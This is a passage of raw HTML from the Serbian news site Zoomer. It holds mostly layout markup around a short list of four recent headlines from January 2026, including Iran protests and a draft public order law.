                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:18px!important}@media (max-width:767px){.tdi_83{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:12px!important}}</style>
<style>.tdi_83{text-align:left!important}.tdi_83 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_83 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_84 .td-image-container{display:block;order:1}.tdi_84 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_84 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_84 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_84 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_84 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_84 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category:not(.td-post-extra-category){display:none}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-author-date{display:inline}.tdi_84 .td-post-author-name{display:none}.tdi_84 .entry-review-stars{display:none}.tdi_84 .td-icon-star,.tdi_84 .td-icon-star-empty,.tdi_84 .td-icon-star-half{font-size:15px}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_84 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_84 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{color:#888888}.tdi_84 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_84 .td-block-title a,.tdi_84 .td-block-title span{font-family:Montserrat!important}.tdi_84 .td-subcat-list a,.tdi_84 .td-subcat-dropdown span,.tdi_84 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_84 .td-post-category{font-family:Montserrat!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .td-post-author-name a,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_84 .td-read-more a{font-family:Montserrat!important}.tdi_84 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td-module-container:before{bottom:-7.5px}.tdi_84 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .entry-title{margin:0 0 3px}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .td-post-author-name a,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_84 .td-module-container:before{bottom:-1px}.tdi_84 .td-author-date{display:none}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:none}.tdi_84 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .entry-title{font-size:12px!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .td-post-author-name a,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_84 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td-module-container:before{bottom:-7.5px}.tdi_84 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .entry-title{margin:0 0 3px}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .td-post-author-name a,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "4";
block_tdi_84.found_posts = "3290";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "823";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86{margin-bottom:40px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:20px!important}}@media (max-width:767px){.tdi_86{margin-bottom:25px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_90{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-40px;margin-right:-40px}.tdi_92 .tdc-row-video-background-error,.tdi_92 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-30px;margin-right:-30px}.tdi_92 .tdc-row-video-background-error,.tdi_92 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_92{padding-bottom:25px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-bottom:10px!important}}@media (max-width:767px){.tdi_92{padding-bottom:10px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media (max-width:767px){.tdi_95{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_95 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_97 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_98 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_99 .tdm-btn-text,.tdi_99 i{color:#000000}.tdi_99 svg{fill:#000000}.tdi_99 svg *{fill:inherit}body .tdi_99:hover .tdm-btn-text,body .tdi_99:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_99:hover svg{fill:#000000}body .tdi_99:hover svg *{fill:inherit}.tdi_99{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_99 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}@media(min-width:1141px){.tdi_102{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{text-align:center;justify-content:center;margin:0px}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:18px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#777777}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-family:Montserrat!important}body .tdi_102 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_102 ul li{margin-right:15px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul li{margin-right:12px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 li{font-size:12px!important}}@media (max-width:767px){body .tdi_102 ul li{margin-right:12px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
